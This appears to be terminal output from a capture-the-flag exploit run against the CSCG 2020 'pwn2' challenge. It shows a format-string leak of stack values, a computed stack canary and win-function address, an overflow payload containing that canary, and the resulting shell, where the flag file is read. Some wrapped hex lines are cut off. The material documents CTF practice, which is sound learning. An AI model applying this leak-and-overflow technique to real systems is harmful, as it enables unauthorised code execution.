 ~/Documents/CTF/EventData/cscg20/Writeups/CSCG2020/Pwn/writeupf
$ python pwn2.py
[+] Opening connection to hax1.allesctf.net on port 9101: Done
b'Enter the password of stage 1:'
You are a Ravenclaw!
|0x7fd6af2b9723||(nil)||0x7fd6af1df317||0x4c||(nil)||0x7c70257c
0257c7c70257c||0x7c70257c7c70257c||0x7c70257c7c70257c||0x7c7025
c70257c7c70257c||0x7c70257c7c70257c||0x7c70257c7c70257c||0x7c70
83169d600||0x7ffd2e549d30||0x558053b52dc5||0x7ffd2e549e18||0x10
0x71659fbc828c99c1||0x71329d0b1b2299c1||(nil)||(nil)||(nil)||0x
Address of instruction in main function: 0x558053b52d8e
Stack canary of welcome function: 0xa509f7d83169d600
calculated WIN address: 0x558053b52b94
wait for gdb
b'Expelliarmus\x00AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x00\xd6i1\xd8\xf7\t\xa5BBBBBBBB
~ Protego!
[*] Switching to interactive mode
You are a Slytherin..
$ ls
flag
pwn2
ynetd
$ cat flag
CSCG{NOW_GET_VOLDEMORT}$